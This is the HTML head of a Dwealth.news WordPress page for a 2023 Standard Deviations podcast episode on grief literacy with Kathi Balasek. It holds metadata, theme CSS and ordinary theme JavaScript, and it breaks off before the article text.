

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/
body_size: 27500
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>STANDARD DEVIATIONS PODCAST: Kathi Balasek - Becoming Grief Literate - Dwealth.news</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dwealth.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwealth.news/wp-content/uploads/2019/11/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="This week on Standard Deviations, Dr. Crosby discusses with Kathi Balasek the importance of grief literacy communication skills." />
	<link rel="canonical" href="https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="STANDARD DEVIATIONS PODCAST: Kathi Balasek - Becoming Grief Literate - Dwealth.news" />
	<meta property="og:description" content="This week on Standard Deviations, Dr. Crosby discusses with Kathi Balasek the importance of grief literacy communication skills." />
	<meta property="og:url" content="https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/" />
	<meta property="og:site_name" content="Dwealth.news" />
	<meta property="article:publisher" content="https://www.facebook.com/Dwealthnews" />
	<meta property="article:published_time" content="2023-09-18T20:25:32+00:00" />
	<meta property="article:modified_time" content="2023-10-30T23:08:13+00:00" />
	<meta property="og:image" content="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="DWN Staff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DigitWealthNews" />
	<meta name="twitter:site" content="@DigitWealthNews" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="DWN Staff" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/#article","isPartOf":{"@id":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/"},"author":{"name":"DWN Staff","@id":"https://dwealth.news/#/schema/person/97bb552e4a7cf2b2c6cd8fffcbd6e109"},"headline":"STANDARD DEVIATIONS PODCAST: Kathi Balasek &#8211; Becoming Grief Literate","datePublished":"2023-09-18T20:25:32+00:00","dateModified":"2023-10-30T23:08:13+00:00","mainEntityOfPage":{"@id":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/"},"wordCount":491,"publisher":{"@id":"https://dwealth.news/#organization"},"image":{"@id":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1.jpg","keywords":["Podcast","Psychology","Wealthtech"],"articleSection":["Standard Deviations Podcast"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/","url":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/","name":"STANDARD DEVIATIONS PODCAST: Kathi Balasek - Becoming Grief Literate - Dwealth.news","isPartOf":{"@id":"https://dwealth.news/#website"},"primaryImageOfPage":{"@id":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/#primaryimage"},"image":{"@id":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/#primaryimage"},"thumbnailUrl":"https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1.jpg","datePublished":"2023-09-18T20:25:32+00:00","dateModified":"2023-10-30T23:08:13+00:00","description":"This week on Standard Deviations, Dr. Crosby discusses with Kathi Balasek the importance of grief literacy communication skills.","breadcrumb":{"@id":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/#primaryimage","url":"https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1.jpg","contentUrl":"https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1.jpg","width":600,"height":350},{"@type":"BreadcrumbList","@id":"https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwealth.news/"},{"@type":"ListItem","position":2,"name":"STANDARD DEVIATIONS PODCAST: Kathi Balasek &#8211; Becoming Grief Literate"}]},{"@type":"WebSite","@id":"https://dwealth.news/#website","url":"https://dwealth.news/","name":"Dwealth.news","description":"Covering the Present &amp; Future of Digital Finance","publisher":{"@id":"https://dwealth.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwealth.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dwealth.news/#organization","name":"DIGITAL WEALTH NEWS, LLC","url":"https://dwealth.news/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/logo/image/","url":"https://dwealth.news/wp-content/uploads/2019/11/large.png","contentUrl":"https://dwealth.news/wp-content/uploads/2019/11/large.png","width":2048,"height":921,"caption":"DIGITAL WEALTH NEWS, LLC"},"image":{"@id":"https://dwealth.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Dwealthnews","https://x.com/DigitWealthNews","https://www.linkedin.com/company/10572776"]},{"@type":"Person","@id":"https://dwealth.news/#/schema/person/97bb552e4a7cf2b2c6cd8fffcbd6e109","name":"DWN Staff","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwealth.news/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cf1ef82ea8ad1c31cb5e442952afc7ccb5061f08d355b6798677f054ad156223?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cf1ef82ea8ad1c31cb5e442952afc7ccb5061f08d355b6798677f054ad156223?s=96&d=mm&r=g","caption":"DWN Staff"},"url":"https://dwealth.news/author/dwn-staff/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Feed" href="https://dwealth.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwealth.news &raquo; Comments Feed" href="https://dwealth.news/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2023%2F09%2Fstandard-deviations-podcast-kathi-balasek-becoming-grief-literate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwealth.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwealth.news%2F2023%2F09%2Fstandard-deviations-podcast-kathi-balasek-becoming-grief-literate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dwealth.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dwealth.news/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dwealth.news/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dwealth.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwealth.news/wp-json/wp/v2/posts/21260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwealth.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dwealth.news/?p=21260' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"17bad81592","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dwealth.news\/wp-admin\/","wpRestNonce":"17bad81592","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dwealth.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/dwealth.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3cc9f95c66";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
